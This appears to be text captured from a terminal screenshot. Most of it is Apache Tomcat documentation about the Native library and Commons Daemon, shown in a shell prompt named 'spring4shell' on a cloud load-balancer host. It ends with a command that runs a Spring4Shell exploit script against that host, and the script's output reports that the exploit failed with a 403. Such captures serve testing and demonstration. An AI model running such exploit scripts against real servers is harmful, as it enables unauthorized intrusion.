 spring4shell — -zsh — 176×55
* OpenSSL
https://www.openssl.org/
* Apache Portable Runtime
https://apr.apache.org/
* Apache HTTP Server
https://httpd.apache.org/
To disable Apache Tomcat Native library:
- To disable Apache Tomcat Native library when it is installed, or
- To remove the warning that is logged during Tomcat startup when the
library is not installed:
Edit the "conf/server.xml" file and remove "AprLifecycleListener" from
it.
The binary file of Apache Tomcat Native library is usually named
- "tcnative-1.dll" on Windows
- "libtcnative-1.so" on *nix systems
Apache Commons Daemon
----------------------
Apache Commons Daemon project provides wrappers that can be used to
install Apache Tomcat as a service on Windows or as a daemon on *nix
systems.
The Windows-specific implementation of Apache Commons Daemon is called
"procrun". The *nix-specific one is called "jsvc".
For further reading:
- Apache Commons Daemon project
https://commons.apache.org/daemon/
- Apache Tomcat documentation
* Installing Apache Tomcat
https://tomcat.apache.org/tomcat-9.0-doc/setup.html
* Windows Service How-To
https://tomcat.apache.org/tomcat-9.0-doc/windows-service-howto.html
The binary files of Apache Commons Daemon in Apache Tomcat distributions
for Windows are named:
- "tomcat9.exe"
- "tomcat9w.exe"
These files are renamed copies of "prunsrv.exe" and "prunmgr.exe" from
Apache Commons Daemon distribution. The file names have a meaning: they are
used as the service name to register the service in Windows, as well as the
key name to store distinct configuration for this installation of
"procrun". If you would like to
[spring4shell@aec64e71a07bc412e993adf1329ddaf4-231352985.ap-southeast-1.elb.amazonaws.com:8080 ~ # exit ]
[billho@BilldeMacBook-Air spring4shell % python3 spring4shell.py http://aec64e71a07bc412e993adf1329ddaf4-231352985.ap-southeast-1.elb.amazonaws.com:8080/helloworld/greeting ]
spring4shell
[*] Running exploit
[*] Resetting Log Variables
[*] Modifying Log Configurations
[-] Exploit failed [403]. Cannot modify log configuration
billho@BilldeMacBook-Air spring4shell %